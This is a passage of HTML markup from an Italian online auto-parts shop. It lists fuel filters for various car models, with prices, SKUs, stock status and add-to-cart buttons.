    <link itemprop="image" href="https://www.ricambigema.com/4090-home_default/filtro-carburante-ford.jpg" />  <meta itemprop="sku" content="1780195" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501095" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/501095-filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4115-home_default/filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.jpg"
          alt       = "FILTRO CARBURANTE FORD GALAXY I 1.9 TDI SEAT ALHAMBRA 1.9 TDI VW VOLKSWAGEN SHARAN 1.9 TDI XENERGY"
          title     = "FILTRO CARBURANTE FORD GALAXY I 1.9 TDI SEAT ALHAMBRA 1.9 TDI VW VOLKSWAGEN SHARAN 1.9 TDI XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/501095-filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/501095-filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.html" title="FILTRO CARBURANTE FORD GALAXY I 1.9 TDI SEAT ALHAMBRA 1.9 TDI VW VOLKSWAGEN SHARAN 1.9 TDI XENERGY">FILTRO CARBURANTE FORD GALAXY I 1.9 TDI SEAT ALHAMBRA 1.9 TDI VW VOLKSWAGEN SHARAN 1.9 TDI XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501095" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501095">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,94 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/501095-filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.html"
                  data-id-product="501095"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.94"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/501095-filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4115-home_default/filtro-carburante-ford-galaxy-i-19-tdi-seat-alhambra-19-tdi-vw-volkswagen-sharan-19-tdi-xenergy.jpg" />  <meta itemprop="sku" content="X1510458" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17470" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17470-filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4104-home_default/filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.jpg"
          alt       = "FILTRO CARBURANTE IBIZA FABIA POLO A1 1.4 TDI 1.6 TDI YDEA"
          title     = "FILTRO CARBURANTE IBIZA FABIA POLO A1 1.4 TDI 1.6 TDI YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17470-filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17470-filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.html" title="FILTRO CARBURANTE IBIZA FABIA POLO A1 1.4 TDI 1.6 TDI YDEA">FILTRO CARBURANTE IBIZA FABIA POLO A1 1.4 TDI 1.6 TDI YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17470" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17470">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,16 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/17470-filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.html"
                  data-id-product="17470"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.16"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17470-filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4104-home_default/filtro-carburante-ibiza-fabia-polo-a1-14-tdi-16-tdi-ydea.jpg" />  <meta itemprop="sku" content="FFT019" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17745" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="563" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17745-filtro-carburante-ix20-i30-14-crdi-magneti-amrelli--71762421.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4098-home_default/filtro-carburante-ix20-i30-14-crdi-magneti-amrelli-.jpg"
          alt       = "FILTRO CARBURANTE IX20 I30 1.4 CRDI MAGNETI AMRELLI "
          title     = "FILTRO CARBURANTE IX20 I30 1.4 CRDI MAGNETI AMRELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17745-filtro-carburante-ix20-i30-14-crdi-magneti-amrelli--71762421.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17745-filtro-carburante-ix20-i30-14-crdi-magneti-amrelli--71762421.html" title="FILTRO CARBURANTE IX20 I30 1.4 CRDI MAGNETI AMRELLI ">FILTRO CARBURANTE IX20 I30 1.4 CRDI MAGNETI AMRELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17745" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17745">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,48 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/17745-filtro-carburante-ix20-i30-14-crdi-magneti-amrelli--71762421.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.48"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17745-filtro-carburante-ix20-i30-14-crdi-magneti-amrelli--71762421.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4098-home_default/filtro-carburante-ix20-i30-14-crdi-magneti-amrelli-.jpg" />  <meta itemprop="sku" content="71762421" />        <meta itemprop="gtin13" content="71762421" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17913" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="90" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17913-filtro-carburante-jaguar-e-pace-febi-bilstein.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4091-home_default/filtro-carburante-jaguar-e-pace-febi-bilstein.jpg"
          alt       = "FILTRO CARBURANTE JAGUAR E PACE FEBI BILSTEIN"
          title     = "FILTRO CARBURANTE JAGUAR E PACE FEBI BILSTEIN"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17913-filtro-carburante-jaguar-e-pace-febi-bilstein.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17913-filtro-carburante-jaguar-e-pace-febi-bilstein.html" title="FILTRO CARBURANTE JAGUAR E PACE FEBI BILSTEIN">FILTRO CARBURANTE JAGUAR E PACE FEBI BILSTEIN</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17913" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17913">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">117,39 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/17913-filtro-carburante-jaguar-e-pace-febi-bilstein.html"
                  data-id-product="17913"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="117.39"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17913-filtro-carburante-jaguar-e-pace-febi-bilstein.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4091-home_default/filtro-carburante-jaguar-e-pace-febi-bilstein.jpg" />  <meta itemprop="sku" content="171405" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5383" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5383-filtro-carburante-japanparts-pegeout-208-8052553201160.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4103-home_default/filtro-carburante-japanparts-pegeout-208.jpg"
          alt       = "FILTRO CARBURANTE JAPANPARTS PEGEOUT 208"
          title     = "FILTRO CARBURANTE JAPANPARTS PEGEOUT 208"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5383-filtro-carburante-japanparts-pegeout-208-8052553201160.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5383-filtro-carburante-japanparts-pegeout-208-8052553201160.html" title="FILTRO CARBURANTE JAPANPARTS PEGEOUT 208">FILTRO CARBURANTE JAPANPARTS PEGEOUT 208</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5383" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5383">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/5383-filtro-carburante-japanparts-pegeout-208-8052553201160.html"
                  data-id-product="5383"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5383-filtro-carburante-japanparts-pegeout-208-8052553201160.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4103-home_default/filtro-carburante-japanparts-pegeout-208.jpg" />  <meta itemprop="sku" content="FCECO040" />        <meta itemprop="gtin13" content="8052553201160" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5511" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="13" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5511-filtro-carburante-mini-bmw-valeo.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4095-home_default/filtro-carburante-mini-bmw-valeo.jpg"
          alt       = "FILTRO CARBURANTE MINI BMW VALEO"
          title     = "FILTRO CARBURANTE MINI BMW VALEO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5511-filtro-carburante-mini-bmw-valeo.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5511-filtro-carburante-mini-bmw-valeo.html" title="FILTRO CARBURANTE MINI BMW VALEO">FILTRO CARBURANTE MINI BMW VALEO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5511" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5511">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">21,50 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/5511-filtro-carburante-mini-bmw-valeo.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="21.5"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5511-filtro-carburante-mini-bmw-valeo.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4095-home_default/filtro-carburante-mini-bmw-valeo.jpg" />  <meta itemprop="sku" content="587099" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5412" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5412-filtro-carburante-ufi-8003453089358.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4092-home_default/filtro-carburante-ufi.jpg"
          alt       = "FILTRO CARBURANTE UFI"
          title     = "FILTRO CARBURANTE UFI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5412-filtro-carburante-ufi-8003453089358.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5412-filtro-carburante-ufi-8003453089358.html" title="FILTRO CARBURANTE UFI">FILTRO CARBURANTE UFI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO CARBURANTE ALFA ROMEObr GIULIETTA (940_)br TONALE (965_)brCITROËNbr NEMO CASSONE/LIMOUSINE SPAZIOSA (AA_)brFIATbr 500 (312_)br 500 C (312_)br 500L (351_ 352_)br 500X (334_)br DOBLO CARGO (263_)br DOBLO COMBI (263_)br DOBLO PIANALE PIATTO/TELAIO (263_)br DUCATO FURGONATO (250_)br FIORINO CASSONE/LIMOUSINE SPAZIOSA (225_)br PANDA (312_ 319_)br PANDA VAN (312_ 519_)br PUNTO (199_)br QUBO (225_)br TIPO 2 VOLUMI /CODA SPIOVENTE (356_ 357_)br TIPO STATION WAGON (356_ 357_)br TIPO TRE VOLUMI (356_ 357_)brJEEPbr COMPASS (MP M6 MV M7)br RENEGADE SUV (BU B1 BV)brLANCIAbr YPSILON (312_)brMASERATIbr GHIBLI III (M157)br LEVANTE SUV (M161)br QUATTROPORTE VIbrOPELbr COMBO CASSONE/LIMOUSINE SPAZIOSA (X12)br COMBO TOUR (X12)brPEUGEOTbr BIPPER (AA_)br BIPPER TEPEE
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5412" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5412">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">16,88 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/5412-filtro-carburante-ufi-8003453089358.html"
                  data-id-product="5412"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="16.88"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5412-filtro-carburante-ufi-8003453089358.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4092-home_default/filtro-carburante-ufi.jpg" />  <meta itemprop="sku" content="2605200" />        <meta itemprop="gtin13" content="8003453089358" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="500841" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/500841-filtro-carburante-xenergy-8050503152036.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4089-home_default/filtro-carburante-xenergy.jpg"
          alt       = "FILTRO CARBURANTE XENERGY"
          title     = "FILTRO CARBURANTE XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/500841-filtro-carburante-xenergy-8050503152036.html"
    class="quick-view"
    data-link-action="quickview"
